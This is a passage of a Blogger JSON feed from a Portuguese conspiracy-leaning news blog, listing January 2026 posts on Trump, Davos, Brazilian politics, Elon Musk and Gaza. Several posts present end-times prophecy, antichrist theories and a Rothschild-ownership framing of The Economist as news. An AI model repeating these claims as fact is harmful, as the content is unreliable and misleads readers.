Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8369"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8290570345066848214"},"published":{"$t":"2026-01-27T21:41:00.001-03:00"},"updated":{"$t":"2026-01-27T21:41:13.562-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandon Biggs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emmanuel Macron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groenlândia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jesus Cristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sobrenatural"}],"title":{"type":"text","$t":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"},"summary":{"type":"text","$t":"Brandon Dale Biggs, mais conhecido como Bradon Biggs é um pregador nas redes sociais, Neopentecostal, de Oklahoma que ganhou notoriedade, em um vídeo publicado em 14 de março de 2024 no canal Last Days (Últimos Dias) no Youtube, que revelou uma visão Divina na qual viu um ataque à vida de Donald Trump em um comício, incluindo um projétil passando perto da orelha de Trump. Biggs afirmou que Deus "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/brandon-biggs-que-teve-visao.html","title":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfQ152vCDqINV0JEXREj4BJ4yqphfSKspVH8Gi6-N4WwOgVhOMBqYKscKxDWnaizYT9s6qs0DNj3ejKI0LHL8GXrxW-2dHNG068xkLjRUSBlORkKuZSSP8mzVuK0oGdUzdWZX8sxB7i65T5WfxTBykT7S7T5FtWIXTrMEGSwMododQLiu8wm7ScXKrREo\/s72-w640-h356-c\/bandicam%202026-01-27%2020-18-25-581.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7682111738094224953"},"published":{"$t":"2026-01-27T21:11:00.001-03:00"},"updated":{"$t":"2026-01-27T21:11:26.284-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bíblia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conselho De Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"},"summary":{"type":"text","$t":"O 56º Fórum Econômico Mundial (World Economic Forum, WEF) reuniu em Davos, na Suíça, entre 19 e 23 de janeiro de 2026, líderes políticos, empresariais e representantes internacionais para debater o futuro da economia, da tecnologia, da paz e da cooperação global. Entre os temas centrais estiveram a governança global em um mundo fragmentado, tensão entre grandes potências, inteligência artificial,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/forum-economico-mundial-em-davos-2026.html","title":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnmzxoDx8mbyyZD1ftkWuLiwaiupmQ3BMAvMvikwmzu_TC2MeF_pPYLgIDLWkVwXBvYgA8SmsWt3PFCiR0mzowMjPo4EwNtsc0u6txmVG5V9rqCrcpQHeAFxUEg-rS2PVf0QiGDmnECLhyojE7UPJpW7Hi6kBAlNFRPT9crjtyikHabkH6Mn31ut79L08\/s72-w640-h320-c\/Trump%20Jared%20Kushner.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6573625082972117406"},"published":{"$t":"2026-01-27T19:40:00.003-03:00"},"updated":{"$t":"2026-01-27T19:40:11.918-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flávio Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"}],"title":{"type":"text","$t":"Em conferência Anual de combate ao Antissemitismo em Jerusalém: Flávio Bolsonaro chama Lula de antissemita e relembra que petista não condenou os ataques do Hamas ao Sul de Israel em 7 De Outubro de 2023"},"summary":{"type":"text","$t":"O\u0026nbsp;senador Flávio Bolsonaro (PL-RJ), pré-candidato à Presidência da República, acusou nesta terça-feira (27\/1) o presidente Luiz Inácio Lula da Silva (PT) de antissemitismo e afirmou que, se eleito, irá reposicionar o Brasil ao lado de Israel e dos Estados Unidos, além de um embaixada do Brasil mudando de Tel Aviv e indo para Jerusalém.Assista abaixo:A\u0026nbsp;declaração foi feita durante a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6573625082972117406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6573625082972117406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-conferencia-anual-de-combate-ao.html","title":"Em conferência Anual de combate ao Antissemitismo em Jerusalém: Flávio Bolsonaro chama Lula de antissemita e relembra que petista não condenou os ataques do Hamas ao Sul de Israel em 7 De Outubro de 2023"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlObiRV2lQyGqRHlQyIOJxqIT02AdCAZr3dsQAtwL1CxAfwxaN6YasCjlWH3Vj3DIhETV5jkyjVXw5z9e8v0hcfy0r_Rv5OYRkp3avPaQPAqlFxD0mgJNVGYDLClofT4upnJsa96kuHicK4z0QR2Z_yTcalSKALdOeY9a-N-5pPmHBHCs9r7OEf9JVvqw\/s72-w640-h340-c\/bandicam%202026-01-27%2019-34-42-538.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7633889977632136140"},"published":{"$t":"2026-01-27T19:22:00.003-03:00"},"updated":{"$t":"2026-01-27T19:22:36.266-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre de Moraes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco Central"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco Master"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Vorcaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dias Toffoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escândalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supremo tribunal federal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"}],"title":{"type":"text","$t":"Daniel Vorcaro do Banco Master é citado na Revista The Economist: ¨O colapso de um banco brasileiro que tem políticos e juízes no esquema¨"},"summary":{"type":"text","$t":"A revista britânica The Economist de propriedade da família Rothschild, publicou na quinta-feira 22\/01\/2026 uma matéria sobre o caso do Banco Master, que foi liquidado extrajudicialmente pelo BC (Banco Central) em novembro. Afirmou que a investigação expôs ligações entre os políticos, o Judiciário e os “figurões” do mercado financeiro em Brasília. Afirmou que o empresário Daniel Vorcaro, fundador"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7633889977632136140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7633889977632136140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/daniel-vorcaro-do-banco-master-e-citado.html","title":"Daniel Vorcaro do Banco Master é citado na Revista The Economist: ¨O colapso de um banco brasileiro que tem políticos e juízes no esquema¨"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaml-sHxVPotv-HRTwZZRfmNxmvfYNEu-qxR92tSejti_rY5N4WxyrLDiVe7GrKwSDZsa3EDf6aXPPxixHbQYHyBd91ut-3oK4EixAL4_tE3NiXgnHbEnYrBJQukFgAfn5xVv_Zgsx_2zxgAXSNoydAxaw6dVAzvCC56K6NpSW6mcMSeOyIfJMejhAxM\/s72-w640-h428-c\/bandicam%202026-01-27%2019-20-24-180.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2797835636015575635"},"published":{"$t":"2026-01-23T11:51:00.002-03:00"},"updated":{"$t":"2026-01-23T11:51:10.794-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnocracia"}],"title":{"type":"text","$t":"Em podcast, Elon Musk fala que humanidade foi pré-programada para morrer, e que longevidade é ¨solucionável¨ através da robótica e automação"},"summary":{"type":"text","$t":"Elon Musk é um bilionário tecnocrata, tal como o avô Joshua Haldeman que deixou uma carta sobre tecnocracia; Musk é conhecido por previsões ousadas, mas poucas talvez sejam tão controversas quanto sua conclusão de que um aumento significativo da expectativa de vida humana é algo que pode ser projetado.O chefe da Tesla, de 54 anos, aparentemente vê a longevidade apenas como um problema a ser "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2797835636015575635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2797835636015575635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-podcast-elon-musk-fala-que.html","title":"Em podcast, Elon Musk fala que humanidade foi pré-programada para morrer, e que longevidade é ¨solucionável¨ através da robótica e automação"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3zZSR9nJQyaARnSKUXfDjdJuc6Ek3XO3jWTAmZthnc7wbHPHUe6d1CwfoHWawyLjmjv-prx5CfOdozIAfmQrO9bYZjm3J66idczaBxg1nkAvLojo1Bz3mzlcoeXEAFg1SoI4YfoAUQyJx33BXZFER6xVG8vcZGlMZkwYdoS2INGa9MflVbCeRYJYEQlg\/s72-w640-h402-c\/bandicam%202026-01-23%2011-50-42-199.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5212174165052815069"},"published":{"$t":"2026-01-23T11:33:00.002-03:00"},"updated":{"$t":"2026-01-23T11:33:53.871-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Elon Musk se declara um alienígena no Fórum Econômico Mundial 2026 em Davos: 'Existem alienígenas entre nós?' E vou dizer que eu sou um. Eles não acreditam em mim\""},"summary":{"type":"text","$t":"Apesar das múltiplas declarações de Elon Musk de que ele é um alienígena — algo que ele reiterou no palco do Fórum Econômico Mundial na quinta-feira — o bilionário CEO da SpaceX acha muito improvável que exista vida inteligente além da Terra.Em uma conversa em Davos, Suíça, com o CEO da BlackRock e presidente interino do Fórum Econômico Mundial, Larry Fink, Musk disse que essa crença é a base de "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5212174165052815069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5212174165052815069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/elon-musk-se-declara-um-alienigena-no.html","title":"Elon Musk se declara um alienígena no Fórum Econômico Mundial 2026 em Davos: 'Existem alienígenas entre nós?' E vou dizer que eu sou um. Eles não acreditam em mim\""}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsztRkjgg_sP5qbRxACUSGgW-0MjHfTarbuqfB4tZUv0ih-uCQ_mfeA3gmheJFUriwEIe-gV4S7eozQP-Jw5QGnCBEkR8sqwdNE5_CykwCv43KZrvLa-G_c-ZG0MBhak8veDygSAegoSRwyCcKF9lvyfJI30MNR9Ga3pp3X_8hpzfAJINxTVx3jgiwC8\/s72-w640-h422-c\/bandicam%202026-01-23%2011-30-58-758.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4504529800415555003"},"published":{"$t":"2026-01-23T11:15:00.000-03:00"},"updated":{"$t":"2026-01-23T11:15:08.788-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Inteligência Artificial vai ser mais inteligente que humanos daqui 5 anos, diz Elon Musk em Davos"},"summary":{"type":"text","$t":"A inteligência artificial (IA) vai ser mais inteligente que os humanos daqui cinco anos. É o que disse Elon Musk no Fórum Econômico Mundial, em Davos (Suíça), nesta quinta-feira (22\/1). O bilionário também previu que o número de robôs vai superar a população humana.Assista abaixo:Legendas disponíveis no Português no padrão YoutubeEm sua primeira participação presencial no evento, Musk conversou "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4504529800415555003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4504529800415555003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/inteligencia-artificial-vai-ser-mais.html","title":"Inteligência Artificial vai ser mais inteligente que humanos daqui 5 anos, diz Elon Musk em Davos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrCpoEyBWZtb5KS-JlkqBNePqgA1MJawygFmY8fE5sY0uT9oVxs5Nj3p7I3LO3uhsddnOLXfoy1tdDHEESVqiS7Oa6h29lWy7CaHeIuafVUxjV6kiTjNrvrkUzN7g1zVy6U_IUAr1nE_fXYTRWdx5DUak-qEpHdg9I7zVB4jBRQ_ytAd8NkClqk2DK4k\/s72-w640-h356-c\/bandicam%202026-01-23%2011-09-20-387.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2085152533830107146"},"published":{"$t":"2026-01-23T10:57:00.003-03:00"},"updated":{"$t":"2026-01-23T10:57:51.362-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet dos corpos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnocratas"}],"title":{"type":"text","$t":"Elon Musk está desenvolvendo ‘emuladores humanos’, diz ex-funcionário da xAI; Isto marcará uma mudança disruptiva no mundo, com futuros clones digitais treinados"},"summary":{"type":"text","$t":"\u0026nbsp;Os “emuladores humanos”, capazes de realizar praticamente qualquer ação feita pelas pessoas no ambiente digital, são uma das principais apostas de Elon Musk para o futuro do trabalho. É o que revelou o engenheiro de software Sulaiman Ghori, em entrevista recente ao podcast Relentless.Durante a conversa, o profissional compartilhou detalhes a respeito do trabalho na xAI, startup de "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2085152533830107146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2085152533830107146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/elon-musk-esta-desenvolvendo-emuladores.html","title":"Elon Musk está desenvolvendo ‘emuladores humanos’, diz ex-funcionário da xAI; Isto marcará uma mudança disruptiva no mundo, com futuros clones digitais treinados"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSpoI4zLSJOvOfuFumO2g3oaA8FxyL680XlemD-Ify_UkDtZljA6FnntiyN7cwU9vyw9Pv7HetTmSA3ACkwRkNDMGAWyLKM5vNErPnGZANNd2GtOyd5gbEjVGtEct0cXJnxKa_taQ_lHJMTEhMI94qctCAqPLI0oz0Zi7yrfAnxBT4he33IarZ94poybs\/s72-w640-h360-c\/bandicam%202026-01-23%2010-57-17-918.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1224580221954237703"},"published":{"$t":"2026-01-23T10:48:00.002-03:00"},"updated":{"$t":"2026-01-23T10:48:06.850-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alienígenas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anjos caídos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Escócia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inglaterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irlanda do Norte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"País de Gales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reino Unido"}],"title":{"type":"text","$t":"Banco da Inglaterra precisa se planejar para uma crise financeira desencadeada por alienígenas, diz ex-especialista em políticas Helen McCaw"},"summary":{"type":"text","$t":"O Reino Unido composto por (Inglaterra, País De Gales, Escócia e Irlanda do Norte) precisa se planejar para uma crise financeira que seria desencadeada se o governo dos EUA anunciar a existência de alienígenas, disse a ex-especialista do Banco da Inglaterra,\u0026nbsp;Helen McCaw.Helen McCaw, que atuou como analista sênior em segurança financeira no banco central do Reino Unido, escreveu para Andrew "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1224580221954237703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1224580221954237703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/banco-da-inglaterra-precisa-se-planejar.html","title":"Banco da Inglaterra precisa se planejar para uma crise financeira desencadeada por alienígenas, diz ex-especialista em políticas Helen McCaw"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6TztZiEfspQU1CgAH71OBwhQ20tZJILBEDyVl0-Vkpglga9b5TSF_t6kVn0-f-739mlOtMcckve47RoI8rwQpYJjY2el89bTIcvJxfvXG8ePjWY7FRMbVAfwQfCPh9EVs51jQnOONTB-v5I-49AqmtYjyxvQ9xMpFxiLZFs-jNAcf-8l2VxgXDwSscmo\/s72-w640-h422-c\/bandicam%202026-01-23%2010-43-34-013.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7498440218387916046"},"published":{"$t":"2026-01-23T10:21:00.001-03:00"},"updated":{"$t":"2026-01-23T10:21:27.800-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Egito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonésia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jordânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papa Leão XIV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paquistão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qatar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turquia"}],"title":{"type":"text","$t":"O Conselho de Paz de Gaza de Donald Trump cerca Israel com um 'quem é quem' de seus inimigos, assim como o Salmo 83 nos diz, o Papa Leão XIV foi convidado para participar; tal conselho irá aproximar as 72 Nações citadas em Daniel 9:27"},"summary":{"type":"text","$t":"O 'Conselho da Paz' de Gaza, criado por Donald Trump, cercará Israel com um grupo de inimigos do Salmo 83, incluindo o Papa Leão XIVO que agora está sendo rotulado como o \"Conselho de Paz\" de Trump está se tornando algo muito mais familiar para qualquer cristão que realmente leia o Livro em vez de passar por cima das manchetes. Esta é a diplomacia do Salmo 83 — um alinhamento multinacional dos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7498440218387916046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7498440218387916046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/o-conselho-de-paz-de-gaza-de-donald.html","title":"O Conselho de Paz de Gaza de Donald Trump cerca Israel com um 'quem é quem' de seus inimigos, assim como o Salmo 83 nos diz, o Papa Leão XIV foi convidado para participar; tal conselho irá aproximar as 72 Nações citadas em Daniel 9:27"}],"author":[{"name":{"$t":"Bastidores da 